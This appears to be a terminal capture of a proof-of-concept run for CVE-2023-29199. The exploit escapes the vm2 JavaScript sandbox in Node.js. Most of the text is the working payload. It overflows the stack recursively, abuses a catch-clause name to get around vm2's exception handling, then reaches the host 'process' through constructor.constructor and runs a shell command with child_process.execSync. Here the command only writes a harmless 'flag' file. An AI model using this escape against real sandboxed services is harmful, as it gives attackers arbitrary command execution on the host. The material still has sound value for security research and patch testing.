 ➜  CVE-2023-29199 git:(master) ✗ node index.js

aVM2_INTERNAL_TMPNAME = {};
function stack() {
    new Error().stack;
    stack();
}
try {
    stack();
} catch (a$tmpname) {
    aVM2_INTERNAL_TMPNAME=VM2_INTERNAL_STATE_DO_NOT_USE_OR_PROGRAM_WILL_FAIL.handleException(aVM2_INTERNAL_TMPNAME);a$tmpname.constructor.construc
tor('return process')().mainModule
        .require('child_process')
        .execSync('echo "flag is here" > flag');
}

<Buffer >
➜  CVE-2023-29199 git:(master) ✗